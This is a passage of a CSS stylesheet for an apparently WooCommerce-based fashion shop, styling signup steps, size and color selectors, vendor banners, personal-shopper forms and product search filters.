	}

	.sply-eshopper-section  .slick-next:before {
		background: url(images/slider-right-icon.png) no-repeat;
		background-size: 21px;
	}
	.sply-eshopper-section .sply-eshopper-image img {
		max-width: 100%;
	}

	.sply-eshopper-section .sply-eshopper-image {
		float: right;
		width: 50%;
	}

	.sply-eshopper-section .sply-eshopper-content {
		float: left;
		width: 50%;
		text-align: center;
		padding: 160px 60px;
	}

	.sply-eshopper-section .sply-eshopper-content h2 {
		text-transform: uppercase;
		font-size: 34px;
		font-weight: 400;
		font-style: normal;
		letter-spacing: 0.025em;
		line-height: 0.9;
		word-break: break-word;
		text-transform: uppercase;
	}

	.sply-eshopper-section .sply-eshopper-content p {
		font-size: 18px;
	}

	.sply-eshopper-section .sply-eshopper-content .request-btn {
		letter-spacing: 0em;
		text-transform: uppercase;
		font-size: 13px;
		display: inline-block;
		padding: 10px 40px; 
		margin: 0;
		width: auto;
		min-width: 90px;
		line-height: 1.42;
		text-decoration: none;
		text-align: center;
		vertical-align: middle;
		white-space: normal;
		cursor: pointer;
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
		-webkit-appearance: none;
		-moz-appearance: none;

		transition: padding-right 0.3s, background 0.15s ease;
		background-color: #fff;
		border: 2px solid #000;
		color: #000;
		font-weight: normal;
		margin:0px 5px;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
	}

	.sply-eshopper-section .sply-eshopper-content .request-btn:hover {
		background-color: #000;
		color: #fff;
	}

	.sply-style-subscription {
		background: #f6f6f6;
	}

	.sply-style-subscription .sply-style-subscription-content img {
		width: 100%;
	}

	.sply-style-subscription .sply-style-subscription-content {
		float: left;
		width: 60%;
		position: relative;
	}

	.sply-style-subscription .sply-style-subscription-inner {
		float: left;
		width: 40%;
		padding: 30px;
	}

	.sply-style-subscription .sply-style-subscription-inner .sss-icon span {
		width: 45px;
		height: 45px;
		display: inline-block;
		background: #000;
		border-radius: 50%;
		color: #fff;
		text-align: center;
		font-size: 22px;
		line-height: 45px;
	}

	.sply-style-subscription-content-inner {
		background: #fff;
		padding: 20px;
		position: absolute;
		width: 400px;
		top: 160px;
		left: 60px;
		-webkit-border-radius: 10px;
		-moz-border-radius: 10px;
		border-radius: 10px;
	}
	.sply-style-subscription-content-inner a{
		background: #000;
		border:#000 solid 2px;
		padding: 6px 20px;
		color: #fff;
		display: inline-block;
		margin-bottom: 15px;
		text-decoration: none;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
	}
	.sply-style-subscription-content-inner a:hover{
		background: none;
		color: #000;
	}
	.sply-style-subscription-content-inner h2 {
		text-transform: uppercase;
		font-size: 28px;
		font-weight: 400;
		font-style: normal;
		margin: 5px 0px;
		letter-spacing: 0.025em;
		line-height: 36px;
		word-break: break-word;
		text-transform: uppercase;
	}

	.inline-list li {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle;
	}

	.footer__social a {
		display: block;
		border-radius: 100%;
		border: 2px solid #000;
		padding: 14px;
		line-height: 1px;
	}

	.footer__social a:hover {
		background: #000;
	}

	.footer__social a:hover path {
		fill: #fff;
	}

	.footer__social .icon {
		width: 24px;
		height: 24px;
	}

	.icon__fallback-text {
		clip: rect(0 0 0 0);
		clip: rect(0, 0, 0, 0);
		overflow: hidden;
		position: absolute;
		height: 1px;
		width: 1px;
	}

	.payment-icons {
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
		cursor: default;
		padding: 0px;
	}

	.payment-icons li {
		cursor: default;
		margin: 0 4px 0;
	}

	.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
		text-transform: uppercase;
	}

	.wcmp_vendor_banner_template.template3 .img_div img {
		border-radius: 0% !important;
	}

	.wcmp_vendor_banner_template.template3 {
		border: 1px solid #f5f2f2 !important;
		background: #fbfbfb !important;
	}

	.wcmp_vendor_banner_template.template3 .vendor_address {
		margin-top: 0px !important;
		width: calc(100% - 120px );
	}

	.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
		margin-top: 0px !important;
		font-size: 28px !important;
	}

	.tax-dc_vendor_shop .woocommerce-products-header__title {
		display: none !important;
	}

	.wcmp_vendor_banner_template.template3 .description_data {
		font-size: 16px;
		line-height: 24px;
	}

	.wcmp_vendor_banner_template.template3 .description_data p {
		font-size: 18px;
		line-height: 26px;font-family: interlight; 
	}
	.wcmp_vendor_rating{
		display: none !important;
	}
	.wcmp_social_profile a {
		display: inline-block;
		margin: 0 0 0 5px;
		border-radius: 50%;
		overflow: hidden;
		width: 27px;
		height: 26px;
		text-align: center;
	}

	.vendor_address label,
	.wcmp_vendor_rating * {
		font-size: 16px;
		font-weight: 400;
		color: inherit;
	}

	.vendor_description a,
	.wcmp_vendor_banner_template.template3 a.wcmp_vendor_detail {
		color: #006fcf;
		font-weight: 700;
	}

	.wcmp_vendor_rating {
		display: inline-block;
		background: #fff;
		padding: 10px 26px;
		border: #ccc solid 1px;
		border-radius: 6px;
	}

	#reviews {
		border: 1px solid #f5f2f2 !important;
		background: #fbfbfb !important;
		padding: 0px 20px;
		margin: 0 auto;
		width: 60%;
	}

	.wcmp_vendor_rating a {
		font-weight: bold;
		color: #555a5a;
		text-decoration: none;
	}

	.wcmp_vendor_rating a span,
	.stars a {
		color: #ffc600;
	}

	.pswp__bg {
		background: #e5e6e8;
	}

	.personal-e-shopper-section h1 {
		text-align: center;
	}

	.personal-e-shopper-section .personal-e-shopper-inner {
		background: #f2f2f2;
		width: 50%;
		margin: 0 auto;
		padding: 60px 40px;
	}

	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field {
		margin-bottom: 20px;
	}

	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field label {
		display: block;
		font-size: 16px;
		font-weight: bold;
	}

	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field span {
		font-size: 14px;
	}

	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field select,
	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field input,
	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field textarea {
		background: #fff;
		border: #ccc solid 1px;
		padding: 8px 15px;
		width: 100%;
		height: auto;
		font-size: 14px;
		border-radius: 4px;
	}

	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field textarea {
		height: 160px;
	}

	.personal-e-shopper-section {
		padding: 120px 0px;
	}

	.personal-e-shopper-section .personal-e-shopper-form .row {
		margin-right: -10px;
		margin-left: -10px;
	}

	.personal-e-shopper-section .personal-e-shopper-form .row .pes-col-2 {
		float: left;
		width: 50%;
		padding: 0px 10px;
	}

	.pes-submit-btn {
		border: #000 solid 1px;
		padding: 10px 36px;
		background: #000;
		color: #fff;
		text-decoration: none;
		text-transform: uppercase;
		display: block;
		margin-top: 20px;
		font-size: 16px;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer;
	}

	#reviews .description {
		font-size: 16px;
		line-height: 24px;
		font-family: terminademi;
	}

	.woocommerce #reviews #comments ol.commentlist {
		padding: 0px;
	}

	#reviews {
		outline: none;
	}

	.btn-primary {
		border: #000 solid 1px;
		padding: 10px 36px;
		background: #000;
		color: #fff;
		text-decoration: none;
		text-transform: uppercase;
		display: inline-block;
		margin-top: 20px;
		font-size: 16px;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer;
		width: 50%;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}
	.btn-primary:hover{
		background: #373737;
		border-color: #373737;
	}
	.btn-secondary {
		border: #f6f6f6 solid 2px;
		padding: 10px 36px;
		background: #f2f2f2;
		color: #000;
		text-decoration: none;
		text-transform: uppercase;
		display: inline-block;
		margin-top: 20px;
		font-size: 16px;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer;
		width: 50%;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}
	.btn-secondary:hover {
		background: #cfcece;
		border-color:#cfcece;
	}
	.signup-section {
		padding: 60px 0px;
	}

	.signup-section.signup-introduction {
		text-align: center;
	}

	.signup-section.signup-introduction .signup-introduction-content {
		width: 52%;
		margin: 0 auto;
		text-align: center;
	}

	.signup-section.signup-introduction .signup-introduction-content p {
		font-size: 16px;
		line-height: 24px;
	}

	.signup-brands {
		padding: 60px 0px;
	}

	.signup-brands .signup-brand-box {
		float: left;
		width: 20%;
		padding: 10px;
	}

	.signup-brands .signup-brand-box .signup-brand-box-inner {
		border: #f2f2f2 solid 10px;
		background: #fff;
		position: relative;
		padding: 10px;
		padding-bottom: 30px;
	}


	.signup-brands .signup-brand-box img {
		max-width: 100%;
	}

	.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike {
		position: absolute;
		bottom: 15px;
		width: 100%;
		left: 0px;

	}




	.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike img {
		width: 40px;
		margin: 0px 15px;
		cursor: pointer;
	}

	.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like ,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike{
		display: inline-block;
		width: 40px;
		height: 40px;
		background: #fff;
		border-radius: 50%;
		font-size: 24px;
		line-height: 40px;
		margin: 0px 15px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
		cursor: pointer;
		-webkit-box-shadow: 3px 7px 23px -11px rgba(0, 0, 0, 0.62);
		-moz-box-shadow: 3px 7px 23px -11px rgba(0, 0, 0, 0.62);
		box-shadow: 3px 7px 23px -11px rgba(0, 0, 0, 0.62);
		opacity: 0; 
	}

	.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like:hover ,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like.active{
		background: #01d201;
		color: #fff;
	}

	.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike:hover,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike.active {
		color: #fff;
		background: #f34e4a; 

	}

	.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like.active,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike.active{
		opacity: 1;
	}
	.signup-brands .signup-brand-box .signup-brand-box-inner:hover .sbp-like-dislike .sbp-like,.signup-brands .signup-brand-box .signup-brand-box-inner:hover .sbp-like-dislike .sbp-dislike{
		opacity: 1;
	}
	.signup-cstyles {
		padding: 0px;
	}

	.signup-cstyles .signup-cstyles-box {
		float: left;
		width: 10%;
		padding: 3px;
		line-height: 1px;
		cursor: pointer;
	}

	.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box .signup-cstyles-box-inner {
		color: rgba(30, 30, 30, .6);
		border: 1px solid rgba(30, 30, 30, .2);
		border-radius: 4px;
		padding: 5px;
		min-height: 150px;
		text-align: center;
		font-size: 12px;
		background:#fff; 
	}

	.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box span {
		font-size: 12px;
		line-height: 16px;
	}

	.signup-cstyles .signup-cstyles-box .signup-cstyles-box-inner {
		position: relative;
	}

	.signup-cstyles .signup-cstyles-box.active .signup-cstyles-box-inner:before {
		content: '';
		width: 100%;
		height: 100%;
		left: 0px;
		top: 0px;
		background: #000;
		opacity: .6;
		display: inline-block;
		position: absolute;
	}

	.signup-cstyles .signup-cstyles-box.active .signup-cstyles-box-inner:after {
		content: '';
		color: #fff;
		content: "\f00c";
		font-family: FontAwesome;
		font-style: normal;
		font-weight: normal;
		display: inline-block;
		position: absolute;
		font-size: 26px;
		top: 47%;
		left: 37%;
	}

	.signup-cstyles .signup-cstyles-box img {
		width: 100%;
	}

	.price-slider-section {
		width: 70%;
		margin: 0 auto;
	}

	.price-slider-section .price-slider-box {
		text-align: left !important;
		margin-bottom: 15px;
		position: relative;
	}

	.price-slider-section .price-slider-box label {
		font-weight: bold;
		margin-bottom: 20px;
		margin-top: 20px;
		display: block;
	}

	.price-slider-section {
		padding: 60px 0px;
	}

	.signup-sizes-section {
		text-align: left;
		width: 100%;
		margin: 0 auto;
		padding: 15px;
		background:#f6f6f6;
		border-radius: 4px;
		border:#ccc solid 1px;
	}
	.signup-sizes-section h4 , .my-prefernce-appearance h4{
		font-size: 14px;
		font-weight: 700;
		line-height: 18px;
		margin: 5px 0px;
		text-transform: capitalize;
	}
	.signup-sizes-section .signup-sizes-box {
		margin-bottom: 0px;
		float: left;
		width: 20%;
		padding:0px 10px;
	}

	.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {
		width: 40%;
	}

	.signup-sizes-section .signup-sizes-box h3 {
		font-size: 20px;
		margin-bottom: 0px;
	}

	.signup-sizes-section .signup-sizes-box p {
		font-size: 15px;
		margin-top: 10px;
	}

	.signup-sizes-section .signup-sizes-box ul {
		list-style: none;
		padding: 0px;
		margin: 0px;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li {
		float: left;
		width: 25%;
		padding: 5px;
	}
	.signup-sizes-section .signup-sizes-box.signup-sizes-shoes .signup-sizes-list-radio li {
		float: left;
		width: 50%;
		padding: 5px;
	}
	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li.last{
		width: 100%;
	} 

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio label {
		position: relative;
		font-weight: 300;
		font-size: 12px;
		line-height: 1.5;
		letter-spacing: .2px;
		background:#fff; 
		z-index: 9;
		cursor: pointer;
		-webkit-transition: all 0.25s linear;
		color: rgba(30, 30, 30, .6);
		border: 1px solid rgba(30, 30, 30, .2);
		padding: 6px 0px;
		width: 100%;
		display: inline-block;
		text-align: center;
		border-radius: 4px;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input.error[type=radio] ~ label {

		border-color: #ff0000;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=radio] {
		position: absolute;
		visibility: hidden;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=radio]:checked~label {
		color: #fff;
		background: #000;
		border-color: #000;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=checkbox] {
		position: absolute;
		visibility: hidden;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=checkbox]:checked~label {
		border-color: #000;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li img {
		max-width: 100%;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li span {
		display: inline-block;
		width: 100%;
		padding: 10px 0px;
		font-size: 15px;
	}

	.signup-personal-information .signup-personal-information-form {
		width: 36%;
		margin: 60px auto;
		text-align: left;
	}
	.signup-personal-submit{
		text-align: center !important;
	}
	.signup-personal-information .signup-personal-information-form .form-field {
		margin-bottom: 15px;
	}

	.signup-personal-information .signup-personal-information-form .form-field input,
	.signup-personal-information .signup-personal-information-form .form-field select {
		-webkit-transition: all 0.25s linear;
		color: #000;
		border: 1px solid rgba(30, 30, 30, .2);
		font-size: 14px;
		width: 100%;
		padding: 6px 10px;
		border-radius: 4px;
	}

	.signup-personal-information .signup-personal-information-form label {
		display: block;
		font-size: 14px;
		font-weight: bold;
		margin-bottom: 5px;
		letter-spacing: 1px;
	}
	.signup-personal-information .signup-personal-information-form label span{
		color: #ff0000 !important;
		font-size: 12px !important;
	}
	.signup-personal-information .signup-personal-information-form .form-field .date-of-birth {
		margin-left: -5px;
		margin-right: -5px;
	}

	.signup-personal-information .signup-personal-information-form .form-field span {
		font-size: 14px;
		line-height: 16px;
		color: #8e8e8e;
	}

	.signup-personal-information .signup-personal-information-form .form-field .date-of-birth select {
		width: 30.33%;
		float: left;
		margin: 0px 5px;
	}

	.signup-row {
		margin-left: -10px;
		margin-right: -10px;
	}

	.signup-row .signup-col-2 {
		float: left;
		width: 50%;
		padding: 0px 10px;
	}
	.signup-row .signup-col-3 {
		float: left;
		width: 33.33%;
		padding: 0px 10px;
	}
	.signup-section .signup-form-steps {
		width: 165px;
		margin: 70px auto;
	}

	.signup-section .signup-form-steps .signup-form-step-inner {
		position: relative;
		display: table;
	}

	.store-section-inner .left-sidebar .woof_submit_search_form{
		border: #000 solid 1px!important;
		padding: 6px 25px!important;
		background: #000!important;
		color: #fff!important;
		text-decoration: none!important;
		text-transform: uppercase!important;
		display: block!important; 
		font-size: 14px!important;
		text-align: center!important;
		letter-spacing: 1px!important;
		font-weight: bold!important;
		cursor: pointer!important;
		border-radius: 0px !important;
		content: 'Search';
	}
	.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content { 
		background-color: #e8e8e8; 
		padding:0px;
	}

	.woocommerce.widget_price_filter .price_slider_wrapper{
		margin-top: 15px;
	}
	.woocommerce.widget_price_filter .ui-slider .ui-slider-handle {
		background-color: #000000;
	}

	.woocommerce.widget_price_filter .ui-slider .ui-slider-range {

		background-color: #e8e8e8;
	}

	.woof_products_top_panel,.woocommerce-notices-wrapper{
		display: none !important;
	}

/*
 .signup-section .signup-form-steps  .signup-form-step-inner:before{
  position: absolute;
    width: 100%;
    height: 2px;
    background: #dddddd;
    display: inline-block;
    top: 38%;
    left: 0px;
    content: '';
    z-index: -1;
}
 .signup-section .signup-form-steps  .signup-form-step-inner:after{
  position: absolute;
    width: 24%;
    height: 2px;
    background: #4cb71a;
    display: inline-block;
    top: 38%;
    left: 0px;
    content: '';
    z-index: 1;
}
*/

.signup-section .signup-form-steps span.signup-form-step {
	border: transparent solid 1px;
	background: #dddddd;
	width: 8px;
	height: 8px;
	display: inline-block;
	vertical-align: middle;
	margin: 5px 4px;
	border-radius: 50%;
	z-index: 9;
	position: relative;
}

.signup-section .signup-form-steps span.signup-form-step:first-child {
	margin-left: 0px;
}

.signup-section .signup-form-steps span.signup-form-step:last-child {
	margin-right: 0px;
}

.signup-section .signup-form-steps span.signup-form-step.active {
	background: #fff;
	border-color: #4cb71a;
	width: 15px;
	height: 15px;
}

.wanted-color-section .wanted-color-box h2 {
	border-bottom: #f2f2f2 solid 2px;
	padding-bottom: 20px;
}

.wanted-color-section .wanted-color-box {
	padding: 20px;
	padding-top: 0px;
	width: 50%;
	float: left;

}

.wanted-color-section .wanted-color-box .color-palettes {
	list-style: none;
	padding: 0px; 
}

.wanted-color-section .wanted-color-box .color-palettes li {
	display: inline-block;
}

.wanted-color-section .wanted-color-box .color-palettes li span {
	width: 25px;
	height: 25px;
	background: #f6f6f6;
	border-radius: 50%;
	display: inline-block;
	margin: 5px;
	border: #000 solid 1px;
	position: relative;
	overflow: hidden;
	cursor: pointer;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

.wanted-color-section .wanted-color-box .color-palettes li span.active:before {
	content: '';
	background: rgba(0, 0, 0, 0.3);
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0px;
	top: 0px;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

.wanted-color-section .wanted-color-box .color-palettes li span.active:after {
	content: '';
	color: #fff;
	content: "\f00c";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	display: inline-block;
	position: absolute;
	font-size: 11px;
	top: 0px;
	left: 0px;
	text-align: center;
	width: 100%;
	height: 100%;
	line-height: 26px;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

.wanted-color-section .wanted-color-box .color-palettes li span.black {
	background: #000000;
}
.wanted-color-section .wanted-color-box .color-palettes li span.dark-salmon {
	background: #e9967a; 
}
.wanted-color-section .wanted-color-box .color-palettes li span.ghost-white {
	background: #f8f8ff; 
}

.wanted-color-section .wanted-color-box .color-palettes li span.grey {
	background: #808080;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-grey {
	background: #A9A9A9;
}

.wanted-color-section .wanted-color-box .color-palettes li span.ash-grey {
	background: #beb2bb;
}

.wanted-color-section .wanted-color-box .color-palettes li span.gainsboro {
	background: #DCDCDC;
}

.wanted-color-section .wanted-color-box .color-palettes li span.blue {
	background: #0000FF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-blue {
	background: #ADD8E6;
}

.wanted-color-section .wanted-color-box .color-palettes li span.sky-blue {
	background: #87CEEB;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-sky-blue {
	background: #87CEFA;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-blue {
	background: #00008B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.navy {
	background: #000080;
}

.wanted-color-section .wanted-color-box .color-palettes li span.royal-blue {
	background: #4169E1;
}

.wanted-color-section .wanted-color-box .color-palettes li span.indigo {
	background: #4B0082;
}

.wanted-color-section .wanted-color-box .color-palettes li span.pink {
	background: #FFC0CB;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-pink {
	background: #FFB6C1;
}

.wanted-color-section .wanted-color-box .color-palettes li span.hot-pink {
	background: #FF69B4;
}

.wanted-color-section .wanted-color-box .color-palettes li span.red {
	background: #FF0000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-red {
	background: #8B0000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.maroon {
	background: #800000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.salmon {
	background: #FA8072;
}

.wanted-color-section .wanted-color-box .color-palettes li span.orange {
	background: #FFA500;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-orange {
	background: #FF8C00;
}

.wanted-color-section .wanted-color-box .color-palettes li span.gold {
	background: #FFD700;
}

.wanted-color-section .wanted-color-box .color-palettes li span.green {
	background: #00ff00;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-green {
	background: #006400;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-green {
	background: #90EE90;
}

.wanted-color-section .wanted-color-box .color-palettes li span.sea-green {
	background: #2E8B57;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-sea-green {
	background: #8FBC8F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-olive-green {
	background: #556B2F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.yellow-green {
	background: #96CC39;
}

.wanted-color-section .wanted-color-box .color-palettes li span.metallic-green {
	background: #3B5C0A;
}

.wanted-color-section .wanted-color-box .color-palettes li span.yellow {
	background: #FFFF00;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-yellow {
	background: #FFFFE0;
}

.wanted-color-section .wanted-color-box .color-palettes li span.lemonchiffon {
	background: #FFFACD;
}

.wanted-color-section .wanted-color-box .color-palettes li span.khaki {
	background: #F0E68C;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-khaki {
	background: #BDB76B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.yellow-green {
	background: #9ACD32;
}

.wanted-color-section .wanted-color-box .color-palettes li span.green-yellow {
	background: #ADFF2F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.purple {
	background: #800080;
}

.wanted-color-section .wanted-color-box .color-palettes li span.medium-purple {
	background: #9370db;
}

.wanted-color-section .wanted-color-box .color-palettes li span.magenta {
	background: #FF00FF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-magenta {
	background: #8B008B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.white {
	background: #ffffff;
}

.wanted-color-section .wanted-color-box .color-palettes li span.snow {
	background: #FFFAFA;
}

.wanted-color-section .wanted-color-box .color-palettes li span.white-smoke {
	background: #F5F5F5;
}

.wanted-color-section .wanted-color-box .color-palettes li span.cyan {
	background: #00FFFF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-cyan {
	background: #E0FFFF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.aqua {
	background: #00FFFF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-cyan {
	background: #008B8B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-cyan{
	background: #008B8B;
}
.wanted-color-section .wanted-color-box .color-palettes li span.pastel-rainbow{
	background: #9ec1cf;
}
.wanted-color-section .wanted-color-box .color-palettes li span.fuchsia{
	background: #d25895;
}
.wanted-color-section .wanted-color-box .color-palettes li span.ecru{
	background: #1e201d;
}
.wanted-color-section .wanted-color-box .color-palettes li span.crewneck{
	background: #f7e6ca;
}
.wanted-color-section .wanted-color-box .color-palettes li span.beige{
	background: #d5b086;
}
.wanted-color-section .wanted-color-box .color-palettes li span.olive-green{
	background: #696750;
}
.wanted-color-section .wanted-color-box .color-palettes li span.sage{
	background: #cebda1;
}
.wanted-color-section .wanted-color-box .color-palettes li span.avio{
	background: #748191;
}
.wanted-color-section .wanted-color-box .color-palettes li span.olive{
	background: #6C654B;
}
.wanted-color-section .wanted-color-box .color-palettes li span.pistacchio{
	background: #979A65;
}
.wanted-color-section .wanted-color-box .color-palettes li span.arancio{
	background: #fd7234;
}
.wanted-color-section .wanted-color-box .color-palettes li span.lime-green{
	background: #DCEB82;
}
.wanted-color-section .wanted-color-box .color-palettes li span.dusty-green{
	background: #C3C4B6;
}
.wanted-color-section .wanted-color-box .color-palettes li span.light-olive{
	background: #9C9A81;
}
.wanted-color-section .wanted-color-box .color-palettes li span.sand{
	background: #D1C1AA;
}
.wanted-color-section .wanted-color-box .color-palettes li span.jade{
	background: #B4C2A1;
}
.wanted-color-section .wanted-color-box .color-palettes li span.rush-pink{
	background: #FE4682;
}
.wanted-color-section .wanted-color-box .color-palettes li span.ocean-fog{
	background: #4e6d9b;
}
.wanted-color-section .wanted-color-box .color-palettes li span.lavender{
	background: #b57edc;
}

.wanted-color-section .wanted-color-box .color-palettes li span.khaki-gray{
	background: #6a5f31;
}
.wanted-color-section .wanted-color-box .color-palettes li span.lemon-chiffon{
	background: #fffacd;
}
.wanted-color-section .wanted-color-box .color-palettes li span.bright-white{
	background: #ffffff;
}
.wanted-color-section .wanted-color-box .color-palettes li span.silver{
	background: #aaa9ad;
}
.wanted-color-section .wanted-color-box .color-palettes li span.taupe {
	background: #483c32;
}
.wanted-color-section .wanted-color-box .color-palettes li span.heather-grey {
	background: #483c32;
}

.wanted-color-section .wanted-color-box .color-palettes li span.off-white {
	background: #f5f2d0;

}

.wanted-color-section .wanted-color-box .color-palettes li span.brown {
	background: #A52A2A;
}
.search-section .woof_container{
	/*float: left;
	width: 25%;
	padding:10px; */
	width: 45%;
	padding: 10px;
}
.search-section .woof_container_inner h4{
	padding-bottom: 5px;
	border-bottom: #ccc solid 1px;
	cursor: pointer;
}
.search-section .woof_container_inner h4:after{
	width: 12px;
	height: 12px;
	background: url(images/arrow-down.png) no-repeat;
	background-size: 12px;
	background-position: 0px 0px;
	content: '';
	display: inline-block;
	float: right;
	margin-top: 5px;

}
.search-section .woof_container_inner h4.active{
	border: 0px;
}
.search-section .woof_container_inner h4.active:after{
	background: url(images/arrow-up.png) no-repeat;
	background-size: 12px;
	background-position: 0px 0px;
}
.search-section .woof_container_inner.woof_container_inner_colors h4{
	border-bottom: 0px !important;
}
.search-section .woof_container_inner.woof_container_inner_colors h4:after{
	display: none !important;
}
.search-section .woof_block_html_items {
	display: none;
}
.search-section .woocommerce.widget_price_filter form{
	display: none;
}
.search-section .woof_container_colors .woof_block_html_items {
	display: block !important;
}
.search-section .woof_redraw_zone{
	min-height: 525px;
}

.search-section .woof_container.woof_container_pa_color{
	width: 50%;
	float: left;
	clear: left;
	position: absolute;
	top: 150px;
	right: 0px;
}

.search-section .woof.woof_sid.woof_sid_widget{
	position: relative;
}

.search-section .woof_submit_search_form_container{
	clear: initial;
	display: inline-block;
	float: left;
	width: 45%;
	padding: 10px;
	margin: 0px!important; 
}
.search-section .woof_submit_search_form_container button.button{
	-webkit-border-radius: 8px !important; 
	-moz-border-radius: 8px !important; 
	border-radius: 8px!important; 
	width: 100%;
	text-align: center;
}
.search-section h2{
	text-align: center;
	margin-bottom: 20px !important; 
}
.search-section .search-form-sec{
	position: relative;
	width: 100%;
	display: inline-block;
	padding: 0px 40px;
}
.search-section .search-form-sec label{
	width: calc(100% - 80px);
	display: inline-block;
	float: left;
}
.search-section .search-form-sec .search-field,.search-section .woof_text_search_container input[type='search']{
	width: 100%;
	display: inline-block;
	border-radius: 0px;
	border: #aaa solid 1px;
	padding:10px 15px;
	margin-right: 30px;
	-moz-appearance: none;
	-webkit-appearance: none;
	-webkit-border-top-left-radius: 10px;
	-webkit-border-bottom-left-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-bottomleft: 10px;
	border-top-left-radius: 10px;
	border-bottom-left-radius: 10px;

}
.search-section .woof_text_search_container input[type='search']{
	width: calc(100% - 75px) !important;
	float: left;
	margin: 0px;
	border-right: 0px;
	padding: 11px 15px !important;
	height: 45px;
}
.search-section .woof_text_search_container .woof_text_search_go{
	float: right;
	top: 0px !important;
}
.search-section .search-form-sec .search-submit ,.search-section .woof_text_search_container .woof_text_search_go{
	border: #000 solid 1px;
	padding: 10px 36px;
	background: url(images/search-icon-white.png)no-repeat #000; 
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	display: inline-block !important;
	margin-top: 0px;
	font-size: 0px;
	text-align: center;
	letter-spacing: 1px;
	font-weight: bold;
	cursor: pointer;
	width: 40px;
	height: 46px;
	text-align: center;
	background-position: center center;
	float: left;
